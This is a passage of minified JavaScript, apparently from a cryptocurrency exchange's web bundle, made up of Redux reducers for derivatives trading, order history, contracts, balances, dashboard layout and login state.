0===u?void 0:u.q,agreementCheckboxTexts:null===a||void 0===a||null===(_=a.data)||void 0===_||null===(d=_.data)||void 0===d?void 0:d.texts}):(0,l.Z)((0,l.Z)({},e),{},{loading:!1});case"".concat(Kn.zw.SEND_DERIVATIVES_QUIZ_ANSWERS).concat(D.cW.SUCCESS):var m,p=a.data,y=p.data,f=p.status,g=!1,E="";return"success"===f&&null!==y&&void 0!==y&&y.answers?((null===y||void 0===y||null===(m=y.answers)||void 0===m?void 0:m.length)===(null===y||void 0===y?void 0:y.total_question)&&((null===y||void 0===y?void 0:y.total_question)===(null===y||void 0===y?void 0:y.success_count)?(g=!0,E="meta_question_all_answers_true_info"):(g=!1,E=(null===y||void 0===y?void 0:y.total_question)-(null===y||void 0===y?void 0:y.success_count))),(0,l.Z)((0,l.Z)({},e),{},{quizAnswer:null===y||void 0===y?void 0:y.answers,successCount:null===y||void 0===y?void 0:y.success_count,totalQuestion:null===y||void 0===y?void 0:y.total_question,allAnswerTrue:g,wrongAnswerInfo:E,loading:!1})):(0,l.Z)((0,l.Z)({},e),{},{loading:!1});case"".concat(Kn.zw.CREATE_DERIVATIVES_ACCOUNT).concat(D.cW.SUCCESS):var h,T,k,b;return"success"===(null===a||void 0===a||null===(h=a.data)||void 0===h?void 0:h.status)?(localStorage.setItem("DERIVATIVES_TOKEN",null===a||void 0===a||null===(T=a.data)||void 0===T||null===(k=T.data)||void 0===k||null===(b=k.derivatives_detail)||void 0===b?void 0:b.derivatives_token),Wn):(0,l.Z)((0,l.Z)({},e),{},{loading:!1});case Kn.zw.SET_DERIVATIVES_CREATE_ACCOUNT_STATE:return(0,l.Z)((0,l.Z)({},e),{},(0,o.Z)({},a.key,a.value));case Kn.zw.HANDLE_GET_BONUS_DIALOG:return(0,l.Z)((0,l.Z)({},e),{},{showBonusDialog:a.showBonusDialog,dialogTitle:a.showBonusDialog?a.title:Wn.dialogTitle,showLoadingScreen:!a.showBonusDialog});default:return e}},qn=n(9207),jn={closedOrders:[],openOrders:[],fills:[],stops:[],refreshOrders:!1},Qn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:jn,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case qn.fG.GET_DERIVATIVES_ORDERS:var n,a,r=null===(n=t.payload)||void 0===n?void 0:n.filter((function(e){return"Accepted"===(null===e||void 0===e?void 0:e.odst)||"PartiallyFilled"===(null===e||void 0===e?void 0:e.odst)})),o=null===(a=t.payload)||void 0===a?void 0:a.filter((function(e){return"Accepted"!==(null===e||void 0===e?void 0:e.odst)||"PartiallyFilled"!==(null===e||void 0===e?void 0:e.odst)}));return(0,l.Z)((0,l.Z)({},e),{},{openOrders:r,closedOrders:o});case qn.fG.UPDATE_DERIVATIVES_ORDERS:var s,c,u=t.payload,_=null===u||void 0===u?void 0:u[0],d=(0,i.Z)(e.openOrders),m=(0,i.Z)(e.closedOrders),p=null===(s=d)||void 0===s?void 0:s.find((function(e){return e.o===(null===_||void 0===_?void 0:_.o)})),y=null===(c=d)||void 0===c?void 0:c.findIndex((function(e){return e.o===_.o}));if("Accepted"!==(null===_||void 0===_?void 0:_.odst)&&"PartiallyFilled"!==(null===_||void 0===_?void 0:_.odst)||p)if("Accepted"!==(null===_||void 0===_?void 0:_.odst)&&"PartiallyFilled"!==(null===_||void 0===_?void 0:_.odst)||!p)if(p&&"Accepted"!==(null===_||void 0===_?void 0:_.odst)&&"PartiallyFilled"!==(null===_||void 0===_?void 0:_.odst)){var f;null===(f=d)||void 0===f||f.splice(y,1),m=[].concat((0,i.Z)(u),(0,i.Z)(m))}else p||(m=[].concat((0,i.Z)(u),(0,i.Z)(m)));else{var g;null===(g=d)||void 0===g||g.splice(y,1),d=[].concat((0,i.Z)(u),(0,i.Z)(d))}else d=[].concat((0,i.Z)(u),(0,i.Z)(d));return(0,l.Z)((0,l.Z)({},e),{},{openOrders:d,closedOrders:m});case qn.fG.GET_DERIVATIVES_FILLS:return(0,l.Z)((0,l.Z)({},e),{},{fills:t.payload});case qn.fG.ADD_DERIVATIVES_FILL:return(0,l.Z)((0,l.Z)({},e),{},{fills:[].concat((0,i.Z)(t.payload),(0,i.Z)(e.fills))});case"".concat(qn.fG.GET_DERIVATIVES_TRADE_HISTORY,"_SUCCESS"):var E,h,T;return null!==(E=t.payload.data)&&void 0!==E&&E.success?(0,l.Z)((0,l.Z)({},e),{},{fills:null===(h=t.payload.data)||void 0===h||null===(T=h.success)||void 0===T?void 0:T.data}):(0,l.Z)({},e);case"".concat(qn.fG.GET_DERIVATIVES_ORDER_HISTORY,"_SUCCESS"):var k,b,v;return null!==(k=t.payload.data)&&void 0!==k&&k.success?(0,l.Z)((0,l.Z)({},e),{},{closedOrders:null===(b=t.payload.data)||void 0===b||null===(v=b.success)||void 0===v?void 0:v.data}):(0,l.Z)({},e);case Ee.v.NEW_ORDER:case Ee.v.PARTIAL_ORDER:case Ee.v.FILL_ORDER:case qn.fG.CLOSE_DERIVATIVES_ORDER:return(0,l.Z)({},e);case qn.fG.REFRESH_ORDERS:return(0,l.Z)((0,l.Z)({},e),{},{refreshOrders:t.payload});case S.Zc.LOGOUT:return(0,l.Z)((0,l.Z)({},e),{},{openOrders:[],closedOrders:[]});case Ee.v.RECONNECT:return(0,l.Z)((0,l.Z)({},e),{},{positionsUpdateTimeout:he.L.ORDER_HISTORY_TIMEOUT});default:return e}},Xn={isConnected:!1,refreshDerivativesToken:!1},Jn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Xn,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(C.YH.LOGIN_DERIVATIVES,"_SUCCESS"):var n,a,r,i,o;if("success"===(null===(n=t.payload)||void 0===n||null===(a=n.data)||void 0===a?void 0:a.status))localStorage.setItem("DERIVATIVES_TOKEN",null===(r=t.payload)||void 0===r||null===(i=r.data)||void 0===i||null===(o=i.data)||void 0===o?void 0:o.derivatives_token);return(0,l.Z)({},e);case C.YH.SET_DERIVATIVES_SOCKET_CONNECTED:return(0,l.Z)((0,l.Z)({},e),{},{isConnected:t.payload});case C.YH.TOKEN_SHOULD_BE_REFRESH:return(0,l.Z)((0,l.Z)({},e),{},{refreshDerivativesToken:t.payload});default:return e}},$n=n(10402),ea={contracts:{},currentContract:{},socketFundingRate:{nextFundingRateTime:0,fundingRate:0},marginSettings:{cl:0,im:0,ml:0,mm:0,rl:0},lastTimeTrade:0},ta=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ea,t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;switch(t.type){case"".concat($n.sI.GET_DERIVATIVES_CONTRACTS,"_SUCCESS"):var a,r;if("Success"===(null===(a=t.payload.data)||void 0===a||null===(r=a.success)||void 0===r?void 0:r.message)){var i,s,c,u,_,d,m=null===(i=t.payload.data)||void 0===i||null===(s=i.success)||void 0===s?void 0:s.data,p=Object.keys(m),y=p.reduce((function(e,t){var n,a,r,i=[(0,l.Z)((0,l.Z)({},null===m||void 0===m||null===(n=m[t])||void 0===n?void 0:n[0]),{},{last_price:null===m||void 0===m||null===(a=m[t])||void 0===a||null===(r=a[0])||void 0===r?void 0:r.mark_price})];return(0,l.Z)((0,l.Z)({},e),{},(0,o.Z)({},t,i))}),{}),f=null===(c=Object.values(y))||void 0===c||null===(u=c.find((function(e){var t;return(null===e||void 0===e||null===(t=e[0])||void 0===t?void 0:t.contract)===n})))||void 0===u?void 0:u[0];return(0,l.Z)((0,l.Z)({},e),{},{contracts:y,currentContract:(0,l.Z)((0,l.Z)((0,l.Z)({},e.currentContract),f),{},{volume:(null===e||void 0===e||null===(_=e.currentContract)||void 0===_?void 0:_.volume)||0,turn_over:(null===e||void 0===e||null===(d=e.currentContract)||void 0===d?void 0:d.turn_over)||0})})}return(0,l.Z)({},e);case"".concat($n.sI.GET_DERIVATIVES_MARGIN_SETTINGS,"_SUCCESS"):case"".concat($n.sI.DERIVATIVES_UPDATE_LEVERAGE,"_SUCCESS"):var g,E;return(0,l.Z)((0,l.Z)({},e),{},{marginSettings:null===(g=t.payload.data)||void 0===g||null===(E=g.success)||void 0===E?void 0:E.data});case $n.sI.CHANGE_DERIVATIVES_SELECTED_CONTRACT:var h,T,k=e.contracts,b=null===(h=Object.values(k))||void 0===h||null===(T=h.find((function(e){var n;return(null===e||void 0===e||null===(n=e[0])||void 0===n?void 0:n.contract)===t.payload})))||void 0===T?void 0:T[0];return(0,l.Z)((0,l.Z)({},e),{},{contracts:k,currentContract:(0,l.Z)((0,l.Z)({},b),{},{volume:0,turn_over:0})});case $n.sI.UPDATE_DERIVATIVES_CONTRACTS_LAST_PRICE:var v,S=null===(v=t.payload)||void 0===v?void 0:v[0];return(0,l.Z)((0,l.Z)({},e),{},{currentContract:(0,l.Z)((0,l.Z)({},e.currentContract),{},{last_price:null===S||void 0===S?void 0:S.p}),lastTimeTrade:Date.now()});case $n.sI.UPDATE_DERIVATIVES_CONTRACTS_FUNDINGRATE:var A=t.payload;return(0,l.Z)((0,l.Z)({},e),{},{currentContract:(0,l.Z)((0,l.Z)({},e.currentContract),{},{next_funding_rate_timestamp:null===A||void 0===A?void 0:A.NT,funding_rate:null===A||void 0===A?void 0:A.R}),socketFundingRate:(0,l.Z)((0,l.Z)({},e.socketFundingRate),{},{fundingRate:null===A||void 0===A?void 0:A.R})});case $n.sI.UPDATE_DERIVATIVES_CONTRACTS_FUNDINGRATE_NEXT:var C=t.payload;return(0,l.Z)((0,l.Z)({},e),{},{socketFundingRate:(0,l.Z)((0,l.Z)({},e.socketFundingRate),{},{nextFundingRateTime:null===C||void 0===C?void 0:C.NT})});case $n.sI.UPDATE_DERIVATIVES_CONTRACTS:var Z,R,I,D=(0,l.Z)({},t.payload);return null===D||void 0===D||delete D.max,null===D||void 0===D||delete D.min,null===D||void 0===D||delete D.change,(0,l.Z)((0,l.Z)({},e),{},{currentContract:(0,l.Z)((0,l.Z)((0,l.Z)({},e.currentContract),D),{},{change_24h:null===(Z=t.payload)||void 0===Z?void 0:Z.change,high:null===(R=t.payload)||void 0===R?void 0:R.max,low:null===(I=t.payload)||void 0===I?void 0:I.min})});case $n.sI.UPDATE_DERIVATIVES_CONTRACTS_PRICES:var O,w,N,L,x=e.lastTimeTrade+6e3<Date.now();return(0,l.Z)((0,l.Z)({},e),{},{currentContract:(0,l.Z)((0,l.Z)({},e.currentContract),{},{index_price:null===(O=t.payload)||void 0===O?void 0:O.IP,mark_price:null===(w=t.payload)||void 0===w?void 0:w.P,last_price:x?null===(N=t.payload)||void 0===N?void 0:N.P:null===(L=e.currentContract)||void 0===L?void 0:L.last_price})});default:return e}},na=n(58818),aa=n(66331),ra=n(74798),ia={orderType:aa.Km.MARKET_ORDER,orderDirection:"B",estimatedMarginData:{},adjustMarginSettings:{},estimatedMarginError:""},oa=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ia,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case na.Mm.SET_DERIVATIVES_TRADE_PANE_STATE:return(0,l.Z)((0,l.Z)({},e),{},(0,o.Z)({},t.payload.key,t.payload.value));case"".concat(na.Mm.DERIVATIVES_ESTIMATE_MARGIN,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{estimatedMarginData:t.payload.data.success.data,estimatedMarginError:""});case"".concat(na.Mm.DERIVATIVES_ESTIMATE_MARGIN,"_FAIL"):var n,a,r,i,s=null===t||void 0===t||null===(n=t.error)||void 0===n||null===(a=n.response)||void 0===a||null===(r=a.data)||void 0===r||null===(i=r.error)||void 0===i?void 0:i.message;return(0,l.Z)((0,l.Z)({},e),{},{estimatedMarginError:s});case"".concat(na.Mm.GET_DERIVATIVES_MARGIN_SETTINGS,"_SUCCESS"):case"".concat(na.Mm.DERIVATIVES_UPDATE_LEVERAGE,"_SUCCESS"):var c,u;return(0,l.Z)((0,l.Z)({},e),{},{adjustMarginSettings:(0,ra.jU)(null===(c=t.payload.data)||void 0===c||null===(u=c.success)||void 0===u?void 0:u.data)});case na.Mm.DERIVATIVES_UPDATE_LEVERAGE_SOCKET:return(0,l.Z)((0,l.Z)({},e),{},{adjustMarginSettings:(0,ra.jU)(t.payload)});default:return e}},la=n(57545),sa={balances:{}},ca=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:sa,n=arguments.length>1?arguments[1]:void 0;return n.type===la.w.GET_DERIVATIVES_BALANCES?(0,l.Z)((0,l.Z)({},t),{},(0,o.Z)({},null===(e=n.payload)||void 0===e?void 0:e.currency,n.payload)):t},ua=n(84608),_a={data:[]},da=function(){var e,t,n,a,r,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:_a,o=arguments.length>1?arguments[1]:void 0;return o.type==="".concat(ua.P.GET_DERIVATIVES_TRANSACTION_HISTORY,"_SUCCESS")?null!==(e=o.payload)&&void 0!==e&&null!==(t=e.data)&&void 0!==t&&t.success?(0,l.Z)((0,l.Z)({},i),{},{data:null===(n=o.payload)||void 0===n||null===(a=n.data)||void 0===a||null===(r=a.success)||void 0===r?void 0:r.data}):(0,l.Z)({},i):i},ma=n(1522),pa={dateStart:rt()().subtract(89,"days").format("DD/MM/YYYY"),dateEnd:rt()().format("DD/MM/YYYY"),symbol:"",currency:"USDT",filterHistoryType:"transaction",open:!1,clearedFilters:!1},ya=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:pa,t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;switch(t.type){case ma.DW.SET_DRVT_HISTORY_FILTER:return(0,l.Z)((0,l.Z)({},e),t.payload);case ma.DW.CLOSE_DRVT_HISTORY_FILTER:return pa;case ma.DW.CLEAR_DRVT_HISTORY_FILTER:return(0,l.Z)((0,l.Z)({},pa),{},{symbol:n,open:e.open,filterHistoryType:e.filterHistoryType,clearedFilters:!0});default:return e}},fa=n(95370),ga={fetching:!1,newsFeed:[],newsFeedTotalPageCount:0},Ea=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ga,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"".concat(fa.U.GET_DERIVATIVES_NEWS_FEED):return(0,l.Z)((0,l.Z)({},e),{},{fetching:!0});case"".concat(fa.U.GET_DERIVATIVES_NEWS_FEED).concat(D.cW.SUCCESS):var n=t.payload.data||[];return(0,l.Z)((0,l.Z)({},e),{},{newsFeed:0===t.payload.config.page?n:[].concat((0,i.Z)(e.newsFeed),(0,i.Z)(n)),newsFeedTotalPageCount:t.payload.config.page,fetching:!1});default:return e}},ha=n(340),Ta={selectedContracts:{first:"BTCUSDTPERP",second:"BTCUSDTPERP",third:"BTCUSDTPERP",fourth:"BTCUSDTPERP"},fetchingContract:""},ka=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ta,t=arguments.length>1?arguments[1]:void 0,n=t.type,a=t.payload;switch(n){case ha.e5.MULTI_CHANGE_CONTRACT:var r=(0,l.Z)((0,l.Z)({},e),{},{selectedContracts:(0,l.Z)((0,l.Z)({},e.selectedContracts),{},(0,o.Z)({},a.chartOrder,a.contractName))});return window.sessionStorage.setItem("multiChartsSelectedContracts_".concat(O.UD.product),JSON.stringify(r)),r;case ha.e5.FETCH_MULTI_CHART_CONTRACT:return(0,l.Z)((0,l.Z)({},e),{},{fetchingContract:(0,l.Z)((0,l.Z)({},e.fetchingContract),{},(0,o.Z)({},null===a||void 0===a?void 0:a.chartOrder,null===a||void 0===a?void 0:a.currencyData))});default:return e}},ba=rt()().subtract(89,"days").format("DD/MM/YYYY"),va=rt()().format("DD/MM/YYYY"),Sa={marketContent:{},positionsHistory:{closedOrders:[]},orderBook:{tickerIsLoading:!1,lastTransactions:[]},market:{contractIsLoading:!0},transfers:{selectedFirstAccount:"",selectedSecondAccount:"",selectedCoin:"",amount:"",loading:!1,loadingTransferHistory:!1,filters:{from_account:"ALL",to_account:"ALL",currency_code:"ALL"},transferHistoryInfo:{totalPageSize:0,page:0,hasNext:0},transferHistory:[]},createDerivativesAccount:{open:!1,dialogTitle:"derivatives_create_account_info",isQuizCompleted:!1,quizArray:null,successCount:null,totalQuestion:null,quizAnswer:null,wrongAnswerInfo:"",allAnswerTrue:!1,loading:!1,showLoadingScreen:!0,showBonusDialog:!1},contracts:{contracts:{},currentContract:{},socketFundingRate:{nextFundingRateTime:0,fundingRate:0},marginSettings:{cl:0,im:0,ml:0,mm:0,rl:0},lastTimeTrade:0},tradePane:{orderType:aa.Km.MARKET_ORDER,orderDirection:"B",estimatedMarginData:{},adjustMarginSettings:{},estimatedMarginError:""},orderHistory:{openOrders:[],closedOrders:[],fills:[],stops:[]},news:{fetching:!1,newsFeed:[],newsFeedTotalPageCount:0},login:{isConnected:!1,refreshDerivativesToken:!1},balances:{},multiChart:{selectedContracts:{first:"BTCUSDTPERP",second:"ETHUSDTPERP",third:"XRPUSDTPERP",fourth:"BTCUSDTPERP"},fetchingContract:""},contractName:function(){try{return k.Z.getItem("selectedContract")||"BTCUSDTPERP"}catch(e){return"BTCUSDTPERP"}}(),historyType:k.Z.getItem("derivativesHistoryType")||E.jX.USER_HISTORY,transactionHistory:{data:[]},derivativesFilterDialog:{dateStart:ba,dateEnd:va,symbol:"",currency:"USDT",filterHistoryType:"transaction",open:!1,clearedFilters:!1}},Aa=n(70298),Ca={hidedCards:(X={},(0,o.Z)(X,E.R6.TICKERS,{value:!1,title:"trade_view_card_tickers",isHideable:!0}),(0,o.Z)(X,E.R6.TRADE_VIEW_CHART,{value:!1,title:"trade_view_card_trade_view_chart",isHideable:!0}),(0,o.Z)(X,E.R6.TRADE_PANE,{value:!1,title:"derivatives_place_order",isHideable:!1}),(0,o.Z)(X,E.R6.MARKET_HISTORY,{value:!1,title:"derivatives_recent_trades",isHideable:!0}),(0,o.Z)(X,E.R6.DEPTH_CHART,{value:!1,title:"trade_view_card_depth_chart",isHideable:!0}),(0,o.Z)(X,E.R6.ORDER_BOOK,{value:!1,title:"trade_view_card_order_book",isHideable:!0}),(0,o.Z)(X,E.R6.ORDER_HISTORY_COMBINED,{value:!1,title:"trade_view_card_order_history_combined",isHideable:!0}),(0,o.Z)(X,E.R6.NEWS_FEED,{value:!1,title:"trade_view_card_news_feed",isHideable:!0}),(0,o.Z)(X,E.R6.CONTRACT_DETAILS,{value:!1,title:"Contract Details",isHideable:!1}),X),tradeViewResizeOptions:{sm:[{i:E.R6.TICKERS,x:0,y:0,w:6,h:.34,fixH:9,minW:6,minH:4,isResizable:!0,isDraggable:!0},{i:E.R6.TRADE_VIEW_CHART,x:6,y:0,w:6,h:.67,fixH:18.5,minW:6,minH:6,isResizable:!0,isDraggable:!0},{i:E.R6.TRADE_PANE,x:12,y:0,w:6,h:.8,fixH:18.5,isResizable:!1,isDraggable:!0},{i:E.R6.MARKET_HISTORY,x:0,y:3,w:6,h:.33,fixH:9,minW:6,minH:3,isResizable:!0,isDraggable:!0},{i:E.R6.DEPTH_CHART,x:0,y:3,w:6,h:.33,fixH:9,minW:6,minH:5,isResizable:!0,isDraggable:!0},{i:E.R6.ORDER_BOOK,x:6,y:6,w:6,h:.33,fixH:9,minH:6,minW:3,isResizable:!0,isDraggable:!0},{i:E.R6.ORDER_HISTORY_COMBINED,x:12,y:3,w:6,h:.33,fixH:9,minW:6,minH:3,isResizable:!0,isDraggable:!0},{i:E.R6.NEWS_FEED,x:0,y:99,w:12,h:.33,fixH:9,minW:6,minH:3,isResizable:!0,isDraggable:!0}],md:[{i:E.R6.TICKERS,x:0,y:0,w:5,minW:5,minH:4,h:.67,fixH:18.5,isResizable:!0,isDraggable:!0},{i:E.R6.TRADE_VIEW_CHART,x:5,y:0,w:10,h:.67,minW:5,minH:6,fixH:18.5,isResizable:!0,isDraggable:!0},{i:E.R6.TRADE_PANE,x:15,y:0,w:5,h:.8,fixH:18.5,isResizable:!1,isDraggable:!0},{i:E.R6.MARKET_HISTORY,x:0,y:5,w:5,h:.33,fixH:9,minW:5,minH:3,isResizable:!0,isDraggable:!0},{i:E.R6.DEPTH_CHART,x:5,y:5,w:5,h:.33,fixH:9,minW:5,minH:5,isResizable:!0,isDraggable:!0},{i:E.R6.ORDER_BOOK,x:10,y:2,w:5,h:.33,fixH:9,minH:6,minW:3,isResizable:!0,isDraggable:!0},{i:E.R6.ORDER_HISTORY_COMBINED,x:15,y:3,w:5,h:.33,fixH:9,minW:5,minH:3,isResizable:!0,isDraggable:!0},{i:E.R6.NEWS_FEED,x:0,y:99,w:10,h:.33,fixH:9,minW:5,minH:3,isResizable:!0,isDraggable:!0}],lg:[{i:E.R6.TICKERS,x:0,y:0,w:3,minW:3,minH:4,h:.67,fixH:18.5,isResizable:!0,isDraggable:!0},{i:E.R6.TRADE_VIEW_CHART,x:3,y:0,w:10,h:.67,minW:3,minH:6,fixH:18.5,isResizable:!0,isDraggable:!0},{i:E.R6.TRADE_PANE,x:13,y:0,w:3,h:.8,fixH:18.5,isResizable:!1,isDraggable:!0},{i:E.R6.MARKET_HISTORY,x:0,y:3,w:3,h:.33,fixH:9,minW:3,minH:3,isResizable:!0,isDraggable:!0},{i:E.R6.DEPTH_CHART,x:3,y:3,w:3,h:.33,fixH:9,minW:3,minH:5,isResizable:!0,isDraggable:!0},{i:E.R6.ORDER_BOOK,x:6,y:2,w:4,h:.33,fixH:9,minH:4,minW:3,isResizable:!0,isDraggable:!0},{i:E.R6.ORDER_HISTORY_COMBINED,x:15,y:3,w:3,h:.33,fixH:9,minW:3,minH:3,isResizable:!0,isDraggable:!0},{i:E.R6.NEWS_FEED,x:10,y:2,w:3,h:.33,fixH:9,minW:3,minH:3,isResizable:!0,isDraggable:!0}],xlg:[{i:E.R6.TICKERS,x:0,y:0,w:2,minW:2,minH:4,h:.67,fixH:18.5,isResizable:!0,isDraggable:!0},{i:E.R6.TRADE_VIEW_CHART,x:2,y:0,w:10,minW:2,minH:6,h:.67,fixH:18.5,isResizable:!0,isDraggable:!0},{i:E.R6.TRADE_PANE,x:12,y:0,w:2,h:.8,fixH:18.5,isResizable:!1,isDraggable:!0},{i:E.R6.MARKET_HISTORY,x:0,y:3,w:2,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:E.R6.DEPTH_CHART,x:2,y:3,w:2,minW:2,minH:5,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:E.R6.ORDER_BOOK,x:4,y:2,w:5,minH:4,minW:2,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:E.R6.ORDER_HISTORY_COMBINED,x:12,y:3,w:2,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:E.R6.NEWS_FEED,x:9,y:2,w:3,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0}],xxlg:[{i:E.R6.TICKERS,x:0,y:0,w:2,minW:2,minH:4,h:.67,fixH:18.5,isResizable:!0,isDraggable:!0},{i:E.R6.TRADE_VIEW_CHART,x:2,y:0,w:12,minW:2,minH:6,h:.67,fixH:18.5,isResizable:!0,isDraggable:!0},{i:E.R6.TRADE_PANE,x:14,y:0,w:2,h:.8,fixH:18.5,isResizable:!1,isDraggable:!0},{i:E.R6.MARKET_HISTORY,x:0,y:3,w:2,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:E.R6.DEPTH_CHART,x:2,y:3,w:2,minW:2,minH:5,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:E.R6.ORDER_BOOK,x:4,y:2,w:6,minH:4,minW:2,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:E.R6.ORDER_HISTORY_COMBINED,x:14,y:3,w:2,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:E.R6.NEWS_FEED,x:10,y:2,w:4,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0}],xxxlg:[{i:E.R6.TICKERS,x:0,y:0,w:2,minW:2,minH:4,h:.67,fixH:18.5,isResizable:!0,isDraggable:!0},{i:E.R6.TRADE_VIEW_CHART,x:2,y:0,w:14,minW:2,minH:6,h:.67,fixH:18.5,isResizable:!0,isDraggable:!0},{i:E.R6.TRADE_PANE,x:16,y:0,w:2,h:.8,fixH:18.5,isResizable:!1,isDraggable:!0},{i:E.R6.MARKET_HISTORY,x:0,y:3,w:2,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:E.R6.DEPTH_CHART,x:2,y:3,w:2,minW:2,minH:5,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:E.R6.ORDER_BOOK,x:4,y:2,w:8,minH:4,minW:2,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:E.R6.ORDER_HISTORY_COMBINED,x:16,y:3,w:2,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0},{i:E.R6.NEWS_FEED,x:12,y:2,w:4,minW:2,minH:3,h:.33,fixH:9,isResizable:!0,isDraggable:!0}]},serverTime:0},Za=n(33726),Ra={slideData:void 0,pending:!1,error:!1,isScrolled:!1},Ia=n(62567),Da={slideData:void 0,pending:!1,error:!1,isScrolled:!1},Oa=n(69625),wa={slideData:void 0,pending:!1,error:!1,isScrolled:!1},Na=n(6132),La={slideData:void 0,pending:!1,error:!1,isScrolled:!1},xa=n(52147),Pa={marketInfo:{altcoinInfo:{},greedFearInfo:{}},slideData:void 0,pending:!1,error:!1,instantTradePane:{firstCoin:"",currentTab:"buy",firstAmount:0,secondAmount:0,price:{bid:"0",ask:"0"},pair:{firstCoin:{minAmount:0,maxAmount:0},secondCoin:{minAmount:0,maxAmount:0}},submarketMessages:{},submitted:!1,approvedConsent:!1,showRiskMessage:!1,setPriceTimer:!1},isNotificationsDrawerOpen:!1,aiOpen:!1,shouldShowNotifications:{ai:!0,following:!0,profileCustomization:!0,ids:[]},numberOfNotifications:0},za={key:"preferences",storage:p.Z,stateReconciler:z.Z},Ba=(0,u.UY)({preferences:(0,m.OJ)(za,(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ue,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case ce.Gk.CHANGE_PREFERENCES:return(0,l.Z)((0,l.Z)({},e),{},(0,o.Z)({},t.payload.data.key,t.payload.data.value));case ce.Gk.RESET_INSTANT_TRADE_COINS:return(0,l.Z)((0,l.Z)({},e),{},{instantTradeFirstCoin:(0,l.Z)({},ue.instantTradeFirstCoin),instantTradeSecondCoin:(0,l.Z)({},ue.instantTradeSecondCoin)});default:return e}})),orderBook:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ne,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case te.zW.UPDATE_ORDER_BOOK:return(0,l.Z)((0,l.Z)({},e),{},{ticker:t.payload.ticker,buyers:t.payload.buyers,wholeBuyers:t.payload.buyers,sellers:t.payload.sellers,wholeSellers:t.payload.sellers,lastTransactions:t.payload.last_transactions});case te.zW.UPDATE_ORDER_BOOK_TICKERS:return(0,l.Z)((0,l.Z)({},e),{},{ticker:t.payload});case te.zW.UPDATE_TICKER_IS_LOADING:return(0,l.Z)((0,l.Z)({},e),{},{tickerIsLoading:t.payload});case te.zW.UPDATE_ORDER_BOOK_BUYERS:return(0,l.Z)((0,l.Z)({},e),{},{buyers:t.payload,wholeBuyers:t.payload});case te.zW.UPDATE_ORDER_BOOK_SELLERS:return(0,l.Z)((0,l.Z)({},e),{},{sellers:t.payload,wholeSellers:t.payload});case te.zW.UPDATE_ORDER_BOOK_LAST_TRANSACTIONS:return(0,l.Z)((0,l.Z)({},e),{},{lastTransactions:t.payload});default:return e}},login:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ie,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,a=t.payload;switch(n){case"".concat(S.Zc.LOGIN_FIRST_FACTOR,"_SUCCESS"):var r=a.data,i=r.full_name,s=r.twofa_type,c=r.status,u=r.status_code,_=r.reason,d=r.LC,m=r.RC;return"error"===c?u===D.pI.BANNED_IP_WARNING?(0,l.Z)((0,l.Z)({},e),{},{errorMessage:H.Z.translate("login_ban_message")}):u===D.pI.ACCOUNT_SUSPENDED?(0,l.Z)((0,l.Z)({},e),{},{errorMessage:H.Z.translate("login_suspended_message")}):(0,l.Z)((0,l.Z)({},e),{},{errorMessage:_||H.Z.translate("login_general_failed_error")}):(0,l.Z)((0,l.Z)({},e),{},{fullName:i,twofaType:s,secondFactorType:s,isLoginCaptchaActive:d,isResendCaptchaActive:m,errorMessage:null});case"".concat(S.Zc.LOGIN_SECOND_FACTOR,"_SUCCESS"):var p=a.data,y=p.status,f=p.status_code,g=p.reason;return"error"===y?(f===D.pI.ACCOUNT_SUSPENDED&&window.location.reload(),(0,l.Z)((0,l.Z)({},e),{},{isLoginCaptchaActive:f===D.pI.CAPTCHA_ACTIVE||f===D.pI.GENERAL_ERROR,isResendCaptchaActive:f===D.pI.ACCOUNT_SUSPENDED,errorMessage:g||H.Z.translate("login_2fa_wrong_code")})):(0,l.Z)((0,l.Z)({},e),{},{result:a.data});case"".concat(S.Zc.LOGIN_FIRST_FACTOR,"_FAIL"):case"".concat(S.Zc.LOGIN_SECOND_FACTOR,"_FAIL"):case"".concat(S.Zc.LOGIN_CHECK_USERNAME,"_FAIL"):return(0,l.Z)((0,l.Z)({},e),{},{errorMessage:H.Z.translate("general_error_description"),result:a});case"".concat(S.Zc.GET_OAUTH_URLS,"_SUCCESS"):var E=a.data,h=E.status,T=E.data;return"error"===h?(0,l.Z)((0,l.Z)({},e),{},{OAuthUrls:{google:{is_active:!1,url:""},apple:{is_active:!1,url:""},bitexen:{is_active:!1,url:""}}}):(0,l.Z)((0,l.Z)({},e),{},{OAuthUrls:{google:(null===T||void 